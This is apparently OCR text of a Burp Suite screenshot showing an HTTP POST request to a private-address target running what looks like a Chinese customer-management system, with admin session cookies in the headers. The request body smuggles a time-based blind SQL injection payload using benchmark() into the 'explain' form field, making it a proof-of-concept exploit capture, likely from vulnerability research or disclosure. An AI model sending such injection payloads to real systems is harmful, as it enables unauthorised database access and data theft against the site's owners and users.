 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: http://10.53.25
Request Response Inspector
Pretty Raw Hex \n
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: PHPSESSID=gtedk12367kj30pbs4jt5qnkev; deviceid
=1730355650059; rw_mo_adminid=
xx0mn0md0nnb0xd0mn0noc0kb0md0dm0xx0kd014;
rw_ca_adminuser=admin; rw_ca_rempass=1;
rw_ca_adminpass=
nb0no0nj0hha0bo0no0fj0hjv0oo0hva0oo0fn07
13 Connection: close
14
15 id=0&name=9&laiyuan=
%E7%BD%91%E4%B8%8A%E5%BC%80%E6%8B%93&unitname=a2&type=
%E4%BA%92%E8%81%94%E7%BD%91&linkname=a3\&email=&tel=
13800000001&mobile=1&sheng=&shi=&address=1111&shibieid
=&openbank=&cardid=&routeline=&explain=
,`explain`=(select(benchmark(10000000,to_days(2011-04-
07)-to_days(now())<1)))#
&fileid=&status=1&isstat=0&isgys=0&sysmodeid=7&sysmode
num=customer
Request attributes
Request query paramet
Request body paramete
Request cookies
Request headers
cardid × 1 match